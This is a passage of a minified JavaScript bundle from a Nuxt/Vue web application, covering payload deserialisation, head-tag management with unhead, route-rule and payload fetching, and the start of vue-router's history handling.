Object.defineProperty(t,kg,{value:!0,configurable:!1,writable:!1}),t};function Ef(e){const t=fw(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const uw="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function fw(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=uw.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const dw=-1,hw=-2,pw=-3,gw=-4,_w=-5,mw=-6;function vw(e,t){return yw(JSON.parse(e),t)}function yw(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(i,o=!1){if(i===dw)return;if(i===pw)return NaN;if(i===gw)return 1/0;if(i===_w)return-1/0;if(i===mw)return-0;if(o)throw new Error("Invalid input");if(i in r)return r[i];const a=n[i];if(!a||typeof a!="object")r[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const l=a[0],u=t==null?void 0:t[l];if(u)return r[i]=u(s(a[1]));switch(l){case"Date":r[i]=new Date(a[1]);break;case"Set":const c=new Set;r[i]=c;for(let h=1;h<a.length;h+=1)c.add(s(a[h]));break;case"Map":const f=new Map;r[i]=f;for(let h=1;h<a.length;h+=2)f.set(s(a[h]),s(a[h+1]));break;case"RegExp":r[i]=new RegExp(a[1],a[2]);break;case"Object":r[i]=Object(a[1]);break;case"BigInt":r[i]=BigInt(a[1]);break;case"null":const d=Object.create(null);r[i]=d;for(let h=1;h<a.length;h+=2)d[a[h]]=s(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[l],p=a[1],_=Ef(p),y=new h(_);r[i]=y;break}case"ArrayBuffer":{const h=a[1],p=Ef(h);r[i]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(a.length);r[i]=l;for(let u=0;u<a.length;u+=1){const c=a[u];c!==hw&&(l[u]=s(c))}}else{const l={};r[i]=l;for(const u in a){const c=a[u];l[u]=s(c)}}return r[i]}return s(0)}const bw=new Set(["title","titleTemplate","script","style","noscript"]),to=new Set(["base","meta","link","style","script","noscript"]),ww=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Sw=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),xg=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),Ew=typeof window<"u";function ui(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Ml(e){if(e._h)return e._h;if(e._d)return ui(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ui(t)}function Tw(e,t){return e instanceof Promise?e.then(t):t(e)}function Dl(e,t,n,r){const s=r||Ig(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(o=>Dl(e,t,n,o));const i={tag:e,props:s};for(const o of xg){const a=i.props[o]!==void 0?i.props[o]:n[o];a!==void 0&&((!(o==="innerHTML"||o==="textContent"||o==="children")||bw.has(i.tag))&&(i[o==="children"?"innerHTML":o]=a),delete i.props[o])}return i.props.body&&(i.tagPosition="bodyClose",delete i.props.body),i.tag==="script"&&typeof i.innerHTML=="object"&&(i.innerHTML=JSON.stringify(i.innerHTML),i.props.type=i.props.type||"application/json"),Array.isArray(i.props.content)?i.props.content.map(o=>({...i,props:{...i.props,content:o}})):i}function Pw(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,i])=>e==="style"?`${s}:${i}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function Rg(e,t,n,r){for(let s=r;s<n.length;s+=1){const i=n[s];if(i==="class"||i==="style"){e[i]=Pw(i,e[i]);continue}if(e[i]instanceof Promise)return e[i].then(o=>(e[i]=o,Rg(e,t,n,s)));if(!t&&!xg.has(i)){const o=String(e[i]),a=i.startsWith("data-");o==="true"||o===""?e[i]=a?"true":!0:e[i]||(a&&o==="false"?e[i]="false":delete e[i])}}}function Ig(e,t=!1){const n=Rg(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Cw=10;function Ag(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(i=>(t[r]=i,Ag(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function kw(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const i=n[s];if(!(i===void 0||!ww.has(s))){if(Array.isArray(i)){for(const o of i)t.push(Dl(s,o,e));continue}t.push(Dl(s,i,e))}}if(t.length===0)return[];const r=[];return Tw(Ag(r,t,0),()=>r.map((s,i)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Cw)+i,s)))}const Tf=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Pf={base:-10,title:10},Cf={critical:-80,high:-10,low:20};function Ro(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Pf&&(n=Pf[e.tag]),t&&t in Cf?n+Cf[t]:n}const xw=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Rw=["name","property","http-equiv"];function Og(e){const{props:t,tag:n}=e;if(Sw.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of Rw)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Hn="%separator";function Iw(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const i=t.indexOf(".");r=(s=e[t.substring(0,i)])==null?void 0:s[t.substring(i+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const Aw=new RegExp(`${Hn}(?:\\s*${Hn})*`,"g");function Hi(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(Hn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===Hn||!i.includes(a))return a;const l=Iw(t,a.slice(1),r);return l!==void 0?l:a}).trim(),o&&(e.endsWith(Hn)&&(e=e.slice(0,-Hn.length)),e.startsWith(Hn)&&(e=e.slice(Hn.length)),e=e.replace(Aw,n).trim()),e}function Nl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function Lg(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var f;const i=(await e.resolveTags()).map(d=>({tag:d,id:to.has(d.tag)?Ml(d):d.tag,shouldRender:!0}));let o=e._dom;if(!o){o={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const h of["body","head"]){const p=(f=n[h])==null?void 0:f.children;for(const _ of p){const y=_.tagName.toLowerCase();if(!to.has(y))continue;const b={tag:y,props:await Ig(_.getAttributeNames().reduce((S,T)=>({...S,[T]:_.getAttribute(T)}),{})),innerHTML:_.innerHTML},m=Og(b);let g=m,v=1;for(;g&&d.has(g);)g=`${m}:${v++}`;g&&(b._d=g,d.add(g)),o.elMap[_.getAttribute("data-hid")||Ml(b)]=_}}}o.pendingSideEffects={...o.sideEffects},o.sideEffects={};function a(d,h,p){const _=`${d}:${h}`;o.sideEffects[_]=p,delete o.pendingSideEffects[_]}function l({id:d,$el:h,tag:p}){const _=p.tag.endsWith("Attrs");if(o.elMap[d]=h,_||(p.textContent&&p.textContent!==h.textContent&&(h.textContent=p.textContent),p.innerHTML&&p.innerHTML!==h.innerHTML&&(h.innerHTML=p.innerHTML),a(d,"el",()=>{var y;(y=o.elMap[d])==null||y.remove(),delete o.elMap[d]})),p._eventHandlers)for(const y in p._eventHandlers)Object.prototype.hasOwnProperty.call(p._eventHandlers,y)&&h.getAttribute(`data-${y}`)!==""&&((p.tag==="bodyAttrs"?n.defaultView:h).addEventListener(y.substring(2),p._eventHandlers[y].bind(h)),h.setAttribute(`data-${y}`,""));for(const y in p.props){if(!Object.prototype.hasOwnProperty.call(p.props,y))continue;const b=p.props[y],m=`attr:${y}`;if(y==="class"){if(!b)continue;for(const g of b.split(" "))_&&a(d,`${m}:${g}`,()=>h.classList.remove(g)),!h.classList.contains(g)&&h.classList.add(g)}else if(y==="style"){if(!b)continue;for(const g of b.split(";")){const v=g.indexOf(":"),S=g.substring(0,v).trim(),T=g.substring(v+1).trim();a(d,`${m}:${S}`,()=>{h.style.removeProperty(S)}),h.style.setProperty(S,T)}}else h.getAttribute(y)!==b&&h.setAttribute(y,b===!0?"":String(b)),_&&a(d,m,()=>h.removeAttribute(y))}}const u=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of i){const{tag:h,shouldRender:p,id:_}=d;if(p){if(h.tag==="title"){n.title=h.textContent;continue}d.$el=d.$el||o.elMap[_],d.$el?l(d):to.has(h.tag)&&u.push(d)}}for(const d of u){const h=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),l(d),c[h]=c[h]||n.createDocumentFragment(),c[h].appendChild(d.$el)}for(const d of i)await e.hooks.callHook("dom:renderTag",d,n,a);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in o.pendingSideEffects)o.pendingSideEffects[d]();e._dom=o,await e.hooks.callHook("dom:rendered",{renders:i}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function Ow(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>Lg(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function Lw(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":i=>{Ow(i,e)}}}}}const Fw=new Set(["templateParams","htmlAttrs","bodyAttrs"]),$w={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Og(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Ml(r),i=t[s];if(i){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&Fw.has(r.tag)&&(a="merge"),a==="merge"){const l=i.props;l.style&&r.props.style&&(l.style[l.style.length-1]!==";"&&(l.style+=";"),r.props.style=`${l.style} ${r.props.style}`),l.class&&r.props.class?r.props.class=`${l.class} ${r.props.class}`:l.class&&(r.props.class=l.class),t[s].props={...l,...r.props};continue}else if(r._e===i._e){i._duped=i._duped||[],r._d=`${i._d}:${i._duped.length+1}`,i._duped.push(r);continue}else if(Ro(r)>Ro(i))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&to.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],i=s._duped;n.push(s),i&&(delete s._duped,n.push(...i))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},Mw=new Set(["script","link","bodyAttrs"]),Dw=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!Mw.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const i=r[s];typeof i=="function"&&(e.ssr&&Tf.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=i)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ui(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,i;const r=t==null?void 0:t.dataset;if(r)for(const o in r){if(!o.endsWith("fired"))continue;const a=o.slice(0,-5);Tf.has(a)&&((i=(s=n._eventHandlers)==null?void 0:s[a])==null||i.call(t,new Event(a.substring(2))))}}}}),Nw=new Set(["link","style","script","noscript"]),Hw={hooks:{"tag:normalise":({tag:e})=>{e.key&&Nw.has(e.tag)&&(e.props["data-hid"]=e._h=ui(e.key))}}},jw={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},Bw={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of xw){if(!n.tagPriority.startsWith(r))continue;const i=n.tagPriority.substring(r.length),o=(t=e.tags.find(a=>a._d===i))==null?void 0:t._p;if(o!==void 0){n._p=o+s;break}}e.tags.sort((n,r)=>{const s=Ro(n),i=Ro(r);return s<i?-1:s>i?1:n._p-r._p})}}},Vw={meta:"content",link:"href",htmlAttrs:"lang"},Uw=["innerHTML","textContent"],qw=e=>({hooks:{"tags:resolve":t=>{var o;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const s=r||{},i=s.separator||"|";delete s.separator,s.pageTitle=Hi(s.pageTitle||((o=n.find(a=>a.tag==="title"))==null?void 0:o.textContent)||"",s,i);for(const a of n){if(a.processTemplateParams===!1)continue;const l=Vw[a.tag];if(l&&typeof a.props[l]=="string")a.props[l]=Hi(a.props[l],s,i);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Uw)typeof a[u]=="string"&&(a[u]=Hi(a[u],s,i,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=s,e._separator=i},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=Hi(n.textContent,e._templateParams,e._separator))}}}),Ww={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const i=t[s];i.tag==="title"?n=i:i.tag==="titleTemplate"&&(r=i)}if(r&&n){const s=Nl(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=Nl(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},zw={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Fg;function Gw(e={}){const t=Kw(e);return t.use(Lw()),Fg=t}function kf(e,t){return!e||e==="server"&&t||e==="client"&&!t}function Kw(e={}){const t=mg();t.addHooks(e.hooks||{}),e.document=e.document||(Ew?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let s=0,i=[];const o=[],a={plugins:o,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return i},use(l){const u=typeof l=="function"?l(a):l;(!u.key||!o.some(c=>c.key===u.key))&&(o.push(u),kf(u.mode,n)&&t.addHooks(u.hooks||{}))},push(l,u){u==null||delete u.head;const c={_i:s++,input:l,...u};return kf(c.mode,n)&&(i.push(c),r()),{dispose(){i=i.filter(f=>f._i!==c._i),r()},patch(f){for(const d of i)d._i===c._i&&(d.input=c.input=f);r()}}},async resolveTags(){const l={tags:[],entries:[...i]};await t.callHook("entries:resolve",l);for(const u of l.entries){const c=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(c):c),u.resolvedInput)for(const f of await kw(u)){const d={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",d),l.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l),l.tags},ssr:n};return[$w,jw,Dw,Hw,Bw,qw,Ww,zw,...(e==null?void 0:e.plugins)||[]].forEach(l=>a.use(l)),a.hooks.callHook("init",a),a}function Qw(){return Fg}function Jw(e){return e.key||ui(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}const Yw=ng[0]==="3";function Xw(e){return typeof e=="function"?e():me(e)}function Hl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Xw(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Hl(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Hl(t[r])}return n}return t}const Zw={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Hl(t.input)}}},$g="usehead";function eS(e){return{install(n){Yw&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide($g,e))}}.install}function tS(e={}){e.domDelayFn=e.domDelayFn||(n=>hn(()=>setTimeout(()=>n(),0)));const t=Gw(e);return t.use(Zw),t.install=eS(t),t}const jl=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Bl="__unhead_injection_handler__";function nS(e){jl[Bl]=e}function QR(){return Bl in jl?jl[Bl]():vt($g)||Qw()}const rS="modulepreload",sS=function(e,t){return new URL(e,t).href},xf={},F=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),l=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));s=Promise.allSettled(n.map(u=>{if(u=sS(u,r),u in xf)return;xf[u]=!0;const c=u.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(!!r)for(let p=o.length-1;p>=0;p--){const _=o[p];if(_.href===u&&(!c||_.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=c?"stylesheet":rS,c||(h.as="script"),h.crossOrigin="",h.href=u,l&&h.setAttribute("nonce",l),document.head.appendChild(h),c)return new Promise((p,_)=>{h.addEventListener("load",p),h.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${u}`)))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};let no,ro;function iS(){return no=$fetch(Jc(`builds/meta/${rt().app.buildId}.json`),{responseType:"json"}),no.then(e=>{ro=Zb(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),no}function ua(){return no||iS()}async function Yc(e){const t=typeof e=="string"?e:e.path;if(await ua(),!ro)return console.error("[nuxt] Error creating app manifest matcher.",ro),{};try{return Ti({},...ro.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function Rf(e,t={}){const n=await aS(e,t),r=Pe(),s=r._payloadCache=r._payloadCache||{};return n in s?s[n]||null:(s[n]=Dg(e).then(i=>i?Mg(n).then(o=>o||(delete s[n],null)):(s[n]=null,null)),s[n])}const oS="_payload.json";async function aS(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||fn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=rt(),s=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,o=i&&await Dg(e)?i:r.app.baseURL;return oa(o,n.pathname,oS+(s?`?${s}`:""))}async function Mg(e){const t=fetch(e).then(n=>n.text().then(Ng));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Dg(e=Yn().path){const t=Pe();return e=dn(e),(await ua()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await Yc({path:e});return!!r.prerender&&!r.redirect})}let or=null;async function lS(){var r;if(or)return or;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ng(e.textContent||""),n=e.dataset.src?await Mg(e.dataset.src):void 0;return or={...t,...n,...window.__NUXT__},(r=or.config)!=null&&r.public&&(or.config.public=Wt(or.config.public)),or}async function Ng(e){return await vw(e,Pe()._payloadRevivers)}function cS(e,t){Pe()._payloadRevivers[e]=t}const Hg=[["NuxtError",e=>ca(e)],["EmptyShallowRef",e=>en(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["EmptyRef",e=>Ee(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["ShallowRef",e=>en(e)],["ShallowReactive",e=>$t(e)],["Ref",e=>Ee(e)],["Reactive",e=>Wt(e)]];Hg.push(["Island",({key:e,params:t,result:n})=>{const r=Pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}}]);const uS=qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of Hg)cS(r,s);Object.assign(e.payload,([t,n]=Zr(()=>e.runWithContext(lS)),t=await t,n(),t)),window.__NUXT__=e.payload}}),fS=[],dS=qe({name:"nuxt:head",enforce:"pre",setup(e){const t=tS({plugins:fS});nS(()=>Pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await Lg(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const Nr=typeof document<"u";function jg(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function hS(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&jg(e.default)}const be=Object.assign;function ja(e,t){const n={};for(const r in t){const s=t[r];n[r]=rn(s)?s.map(e):e(s)}return n}const Qs=()=>{},rn=Array.isArray,Bg=/#/g,pS=/&/g,gS=/\//g,_S=/=/g,mS=/\?/g,Vg=/\+/g,vS=/%5B/g,yS=/%5D/g,Ug=/%5E/g,bS=/%60/g,qg=/%7B/g,wS=/%7C/g,Wg=/%7D/g,SS=/%20/g;function Xc(e){return encodeURI(""+e).replace(wS,"|").replace(vS,"[").replace(yS,"]")}function ES(e){return Xc(e).replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function Vl(e){return Xc(e).replace(Vg,"%2B").replace(SS,"+").replace(Bg,"%23").replace(pS,"%26").replace(bS,"`").replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function TS(e){return Vl(e).replace(_S,"%3D")}function PS(e){return Xc(e).replace(Bg,"%23").replace(mS,"%3F")}function CS(e){return e==null?"":PS(e).replace(gS,"%2F")}function fi(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const kS=/\/$/,xS=e=>e.replace(kS,"");function Ba(e,t,n="/"){let r,s={},i="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),i=t.slice(l+1,a>-1?a:t.length),s=e(i)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=OS(r??t,n),{fullPath:r+(i&&"?")+i+o,path:r,query:s,hash:fi(o)}}function RS(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function If(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function IS(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&as(t.matched[r],n.matched[s])&&zg(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function as(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function zg(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!AS(e[n],t[n]))return!1;return!0}function AS(e,t){return rn(e)?Af(e,t):rn(t)?Af(t,e):e===t}function Af(e,t){return rn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function OS(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let i=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(o).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var di;(function(e){e.pop="pop",e.push="push"})(di||(di={}));var Js;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Js||(Js={}));function LS(e){if(!e)if(Nr){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),xS(e)}const FS=/^[^#]+#/;function $S(e,t){return e.replace(FS,"#")+t}function MS(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const fa=()=>({left:window.scrollX,top:window.scrollY});function DS(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=MS(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Of(e,t){return(history.state?history.state.position-t:-1)+e}const Ul=new Map;function NS(e,t){Ul.set(e,t)}function HS(e){const t=Ul.get(e);return Ul.delete(e),t}let jS=()=>location.protocol+"//"+location.host;function Gg(e,t){const{pathname:n,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){let a=s.includes(e.slice(i))?e.slice(i).length:1,l=s.slice(a);return l[0]!=="/"&&(l="/"+l),If(l,"")}return If(n,e)+r+s}function BS(e,t,n,r){let s=[],i=[],o=null;const a=({state:d})=>{const h=Gg(e,location),p=n.value,_=t.value;let y=0;if(d){if(n.value=h,t.value=d,o&&o===p){o=null;return}y=_?d.position-_.position:0}else r(h);s.forEach(b=>{b(n.value,p,{delta:y,type:di.pop,direction:y?y>0?Js.forward:Js.back:Js.unknown})})};function l(){o=n.value}function u(d){s.push(d);const h=()=>{const p=s.indexOf(d);p>-1&&s.splice(p,1)};return i.push(h),h}function c(){const{history:d}=window;d.state&&d.replaceState(be({},d.state,{scroll:fa()}),"")}function f(){for(const d of i)d();i=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function Lf(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?fa():null}}function VS(e){const{history:t,location:n}=window,r={value:Gg(e,n)},s={value:t.state};s.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:jS()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),s.value=u}catch(h){console.error(h),n[c?"replace":"assign"](d)}}function o(l,u){const c=be({},t.state,Lf(s.value.back,l,s.value.forward,!0),u,{position:s.value.position});i(l,c,!0),r.value=l}function a(l,u){const c=be({},s.value,t.state,{forward:l,scroll:fa()});i(c.current,c,!0);const 